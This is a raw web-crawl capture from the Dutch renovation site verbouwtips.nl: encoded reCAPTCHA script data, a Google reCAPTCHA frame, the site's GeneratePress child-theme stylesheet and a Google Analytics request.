oRcO/exvClF49V8OCwonDsFfDgMKtCSoMJBnCm21ww5IaIcKVw6bDoDFxwp4AwqLDsA7CrHPCnkDDsMK2woxeJMO6AcK8w6FSwpvDohHDoMKNw5rDr8KCMcKbQ8OCEDE1wqfDqgTCnR3Do1Rkw49zwrnClMOpw5tDCcKdU8O+wrrCvMKWdcK/w6bCu1vCsFTCvjHCnmxKw59ZWcKXw7N6SXorwqbDoGVDQRjDqz7CtcOJTRN7w5/CigHDn34dwpNawpTCg8Ogw6dDY8KVf8KHBcO4wrslwozCskAYCsKRR8Kpw7PCi8O1w5LCvcKILcK1w6LDn8KQw6jDt8Kzwrs9woF1Zh0aBcOww4PDj8O7Mk56IgEQw7wFRxnCocKIYcORw5TCvcK0w4XDlsOuQMOSRRLCpsOSIsO4GCvDkMKZw5lhwq3Dn8O/w5DDrSjDkUrDi8KdZgrDqVTClAwgwpPDocOtw6otw63CtcKnP8OnwobChsKFwrJ/Z8Kjw4XDnizDm0XCrxrDmATCo8OsVsKBwozCm8OqwovDu8Oyw47DgHjCvsOEA8OTLhvCksK1ccKsw4hAI35ITcOQU8K/VCojawfDoMK6wpLChcOawpozw5sKCXfDuj3DhRPCqcONwqXCgEsxw7AwZj8OwqDDnD3DiHxTQXrCrAB8wo7Cgx7CkMKlw7HDpxPClcKxw6FCwpd1wrBVwoHCjsOPw57Cj2BxFg8ofD9Ww4fDiMORwqTDl8Ktw7XDvR3CsTESMRh7J8OPPlvDq3E/w4PCgsOaDsORwp4DFMKTwrPDrMKkwoJhwozCuMOTw4LDm8KEYsKxODjCpcKYw7nCkR3Dm2vDr8KbwpLCpzF1wrVvw5R9wq7ClsOUQyEZSC/DjMO/MwzCscKaw6DDqlpow7XDj1vDosKkwpbCvBHCqzMFXwAGwpjCtFjCrUUfCsOtwqoPIRLDjUwVGcKdw6nDkmtPw5zDrsKPU2TCm1bDosOVVMOSTz7DisKDRG8wQkpeV0R3w5DCtzLChmwAw6TDsgTCuWpEXsKkw7fDkmvDtlorwqjCnsOaOlfCm8O/fMOHfGg0cBDDmQ5awrgcwpPDszjDnCoEwq7DtMKsQ8KAHsKqw7TDoMKQw6doAsOsLcKuEXHCrR7Dph01BDzCn8OlwoItUHx5w4HDiEg0WwTCv01bEcKdRBN8w7vCliHCl3ALw4RKwop+HBfDlsKxCnk3DzFAw4/[base64]/DrcKQw5UHw6kOcH7CpsOrK8OIw7oBF8Ktw4JNMS7Dp8OMXsOtWsO0TB/Cn3HCrh3DtULCssKrXMOgFMOOEQLDsD/[base64]/CnRLDqMKBw7nCgsO8eCPCrsOxw5jDiHTCmMK2djfCl3hewpDCl8KWwoBkPsO3w6bDkH97w74mw7bDgsO7N8OfHCDCnsOzZ3rDsnIewobCpzgKwrB1w7YESGjCmndJw5dUw7c7wpB2wqh4wopiLEzCkhDClMKow67CkMKuw5oow5VJwpluwpbCjcOHBQEYw6s/woQswqvCgkbCrMOqf8KmNl3CnGl1WsOrY31BfsK8woLDhifCjS8Nw7hIw7fDjMKswosjQ8Kaw4BZw7BQMR0Kw5NyB3waw4XDiCTDs8O/OcODNcOuGFMTWjNqwonDj8OMwrlhf8OhwqI5woccw7zCrMOqESluDX/Cm8OGw7nCpRvDqsOMbMKQCMOIfRbCtMKpQ8O2FMKZZV3Dl1ADVl7Cs8OADcO+w6vCg8K5c8OQwo5KwrEFw6HCnF9aXxHCunfCnhcWT8Occ8OQSsOYdcOtc8Kswoxww6PDkinCksOLZcOKwr3DrmzCj8Ojw4o4fE4Xw7YwwoPCnz7Crh/[base64]/DglPCvsOgVMOvW2pfMSTDmsORw40LNXvCn8Ozwp3CmMKWw5chNMKWwp5IT8KQbsOxXsO4w4rDssKwIVbCjyROMW0bwocNQMOhYw5yRMODwpTCjcO+wppfYMOKw5TDtCt6wp3DvMO6wrnDocKxwqspw5nClw/CtjbCnsKawrTDoMOQwpTCr8Okwq/Cr8KfW0wkMMK2w75/woMlT2nColrCmcK6wojDoMOnOsKew5nCrcO4BkAJVA5sfMKhTMOcw7rDrH3CrDVXwpPCl8K7w7TDizzDl3TDrCPCjF/[base64]/Dv0nChFxfH8OUwrfDtGRLaUvCu14RNsKsOsKCKcKYGVjDmFdMwojCgcOZSUPCi2VqTcO3KMOEw7wdcibDpw5LwqjCsDdUwpnDvQ0ZVMK3Z8OsAmbDrcO2wrzDryXDmG4aGsOxw5PDlMOFDTbCksOOHMOAw7IOcV7Du19yw4/DiVUtw45PwoFIwrnDpsKfwrbDrhY2wrXCqBY3PsOIOzNnKMO3Q2g/w54dw6wiNwPDllnCk8Kww5xAw4fDmcOSw45Bw4Jxw7NQwrzCt8OJaMOPJAUAP3/CjcKFwpcLwrnDnsKnw60jdj1UWQ8YwppLWsO2w4EpfcOCZnR/wrzCncO2wofDmUJ5wqtSw4fDlhbDjGw4McKkw7PCjcKgwrJibTPDli/Cg8KQwp5fw7kgw4lwwpVjwrgsYlDCgj1BW2cDKcKIbF3DkMKtCXDCoXEzG3Jgw64CworDuAEJwrIGORrCrjdFwrTDnCdCw63Di0LDvypbEMOLw7HCoUs5woHCqWlfw50YC8OZRsO/[base64]/[base64]/CrcOySBJJwpLCl8OyDCNqw73Dh8Ouwo7DhsOvX8K7CXRew7wBw7Ykw5bDgsOZw55SWlzCl8ORwr10W3Avw5s4dsKQdgvDmVdlXTVww7d0HsOFB8KywrAAw75eF8K6Wy51w61/woDDj8OvR2Viw67CocKlwr7Dv8O9O0TDtHkXw5XDtwkTOsO2E3tEZ3/[base64]/CkMKdDgnDrcOzw5hUw69Rwo4xYkfCk1zDhXfDhSdkIyNRTMK5IMKKw4lRJTXCicOsw6bChMKhTWTDhgzDlMKzGsKKYQXCrcKMw6sww4sCw7vDomABwpLCuTPCpcOxwo1gOERwwq8Nw6HDvsOHOGXDphHCsMOqd8OBcGgQwo/DkSPCpwJfQ8K+w4ZpQsO2WGhjwqU8X8O7OMKfZMOeF2ICwoMOwonDhsO8wp7DpcK+woZ+wqnDl8KkXcObb8OjK1vCnDrDvjjDji0rwo3DjsOXw4kDw6I\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjqkUAAAAABaN3VFOgaMdZIMUR98UNSdo1ekO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,872],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://verbouwtips.nl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mppmR6fhRoHLak29OSa6SQxZFrQjG3I0PDc2D8foaAI\\u003d\x22,0,0,null,1,1768263913185,0,0,[98,122,61],null,[184,36,147,14,71],\x22RC-Nv6UnXmEcDoeBg\x22,null,null,null,null,null,\x220dAFcWeA4Gc40dS2XQ7CkmKH0gQISO5XO8uEQmVbUE04R0HfDLgcw_dtXpTKndVEXP_kyVF5xNzQl7_tocbalIbxzdh-R8IbN8MA\x22,1768346713325]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iz6nEMEaMYXgGRc0ZR-0kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768260314711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://verbouwtips.nl/wp-content/themes/generatepress-child/style.css?ver=2.2.2.1559825657
body_size: 887
content:
/*
Theme Name: GeneratePress Child
Theme URI: https://generatepress.com
Template: generatepress
Author: Tom Usborne
Author URI: https://tomusborne.com
Description: GeneratePress is a lightweight WordPress theme built with a focus on speed and usability. Performance is important to us, which is why a fresh GeneratePress install adds less than 15kb (gzipped) to your page size. We take full advantage of the new block editor (Gutenberg), which gives you more control over creating your content. If you use page builders, GeneratePress is the right theme for you. It is completely compatible with all major page builders, including Beaver Builder and Elementor. Thanks to our emphasis on WordPress coding standards, we can boast full compatibility with all well-coded plugins, including WooCommerce. GeneratePress is fully responsive, uses valid HTML/CSS and is translated into over 25 languages by our amazing community of users. A few of our many features include microdata integration, 9 widget areas, 5 navigation locations, 5 sidebar layouts, dropdown menus (click or hover) and navigation color presets. Learn more and check out our powerful premium version at https://generatepress.com
Tags: two-columns,three-columns,one-column,right-sidebar,left-sidebar,footer-widgets,blog,e-commerce,flexible-header,full-width-template,buddypress,custom-header,custom-background,custom-menu,custom-colors,sticky-post,threaded-comments,translation-ready,rtl-language-support,featured-images,theme-options
Version: 2.2.2.1559825657
Updated: 2019-06-06 12:54:17

*/

#menu-item-971 a {
	font-weight: bold;
}

.aff-disclaimer {
	font-style: italic;
	color: #999;
	font-size: 0.8em;
}

.proscons, .comparison {
	margin-bottom: 0;
}

.comparison table, .proscons table{
	border-right-width: 1px;
}

.comparison td,.comparison th, .proscons td, .proscons th {
	border-right-width: 0;
}


.comparison thead, .proscons thead {
	background-color: #2f4468;
	color: white;
}

.single .inside-article {
	border: none;
	box-shadow: none;
	padding-top: 0;
}

.bestchoice .content, .budgetchoice .content{
	padding: 1em;
	margin-bottom: 0;
	width: 100%;
}

.bestchoice .content {
		border: 4px solid #e86000;
}

.budgetchoice .content{
	border: 4px solid #2f4468;	
}

.bestchoice h2, .budgetchoice h2, .budgetchoice h3, .bestchoice h3, .budgetchoice h4 {
	color: white;
	padding: 0.5em 0.5em 0.5em 1em;
	font-size: 1.2em;
	font-weight: bold;
	margin-bottom: 0;
	width: 25%;
}

.bestchoice h2, .bestchoice h3 {
	background-color: #e86000;
}

.budgetchoice h2, .budgetchoice h3, .budgetchoice h4 {
	background-color: #2f4468;
}

.budgetchoice .wp-block-image, .bestchoice .wp-block-image {
	float: right;
	margin: 3em 0 0 0.5em;
}

.budgetchoice p, .bestchoice p {
	margin: 0;
}

@media (min-width: 880px) {
	.single .inside-article {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (pointer:coarse) {
	table.wp-block-table {
		overflow: hidden;
		overflow-x: scroll;
		display:block;
	}
	
	.bestchoice .content, .budgetchoice .content {
		width: auto;
	}
	
	.bestchoice h2, .budgetchoice h2, .budgetchoice h3, .bestchoice h3, .budgetchoice h4, .bestchoice h4 {
		width: 50%;
	}
	
	.budgetchoice .wp-block-image, .bestchoice .wp-block-image {
		float: none;
		margin: 0 0 1em 0;
	}
}

.uagb-infobox__outer-wrap {
	margin-bottom: 1.5em;
}

.orange-border {
	border: 2px solid #e86000;
	border-radius: 6px;
	padding: 10px;
}

.red-border {
	border: 2px solid #e60000;
	border-radius: 6px;
	padding: 10px;	
}

figcaption {
	font-style: italic;
	font-size: 0.8em;
	color: #666;
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1913614021&t=pageview&_s=1&dl=https%3A%2F%2Fverbouwtips.nl%2Fbuiten%2Ftuin%2Frieten-tuinmeubelen%2F&ul=en-us%40posix&dt=Rieten%20tuinmeubelen%20-%20Verbouwtips&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=622343551&gjid=127754145&cid=2004044740.1768260313&tid=UA-2297572-15&_gid=1717023033.1768260313&_r=1&_slc=1&gtm=45He6191n81MKXWMKCv812143996za200zd812143996&cd1=John%20Beton&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495938~115616986~115938465~115938468~116682877~116988315~117071336&z=1714746546
body_size: -450
content:
2,cG-ED0MBL314H